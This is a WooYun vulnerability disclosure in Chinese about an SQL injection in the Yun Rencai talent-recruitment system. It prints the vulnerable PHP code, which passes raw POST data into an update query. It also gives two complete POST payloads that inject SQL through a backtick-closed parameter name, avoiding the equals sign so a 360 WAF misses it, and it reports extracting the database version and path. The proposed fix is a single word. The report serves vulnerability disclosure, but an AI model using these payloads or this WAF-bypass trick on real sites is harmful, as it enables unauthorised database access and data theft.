WooYun-2014-60166:云人才系统SQL注入,绕过WAF
漏洞作者: 酱油甲
来源:http://www.wooyun.org/bugs/wooyun-2014-060166
简要描述
云人才系统SQL注入,绕过WAF
详细说明
云人才系统SQL注入,绕过了360的WAF~~
首先需要注册一个普通用户~
比如官方演示站点:

然后来到
http://**.**.**.**/member/index.php?M=index&C=info
可以看到有某数字的WAF:

于是我们发现代码如下:
function info_action(){
if($_POST["submitBtn"]){
$_POST=$this->post_trim($_POST);
if($_POST["name"]==""){
$this->obj->ACT_msg("index.php?C=info","��������Ϊ�գ�");
}
if($_POST["city"]==""){
$this->obj->ACT_msg("index.php?C=info","�������ڵز���Ϊ�գ�");
}
if($this->config['user_idcard']=="1")
{
if($_POST["idcard"]==""){
$this->obj->ACT_msg("index.php?C=info","���֤���벻��Ϊ�գ�");
}
}
if($_POST["cityid"]==""){
$this->obj->ACT_msg("index.php?C=info","�־�ס�ز���Ϊ�գ�");
}
if($_POST["address"]==""){
$this->obj->ACT_msg("index.php?C=info","��ϸ��ַ����Ϊ�գ�");
}
unset($_POST["submitBtn"]);
$this->obj->delfiledir("../upload/tel/".$this->uid);
$where["uid"]=$this->uid;
$nid=$this->obj->update_once("resume",$_POST,$where);
最后update_once的时候直接把$_POST带入,然后再处理数组,而且想到如果不使用等号,就能绕过WAF,于是就使用反引号闭合来注入:
火狐插件提交语句为:
name=123123&sex=6&birthday=1988-01-01&marriage=8&height=&nationality=&weight=&province=3&city=38&three_city=400&idcard=&telphone=13989765678&telhome=&email=testtest%**.**.**.**&edu=9&provinceid=9&cityid=88&three_cityid=485&exp=18&address=dsfsdfdsfsdf&submitBtn=+%B1%A3+%B4%E6&description%60%3D%28select+%40%40version%29%23=123
也可以使用burp提交:
name=123123&sex=6&birthday=1988-01-01&marriage=8&height=&nationality=&weight=&province=3&city=38&three_city=400&idcard=&telphone=13989765678&telhome=&email=testtest%**.**.**.**&edu=9&provinceid=9&cityid=88&three_cityid=485&exp=18&address=dsfsdfdsfsdf&submitBtn=%2B%B1%A3%2B%B4%E6&description%60%3D%28select%2B%40%40version%29%23=123
~这里就绕过了WAF限制~~

漏洞证明
看看效果:
VERSION

数据库路径:

数据库用户:
修复方案
过滤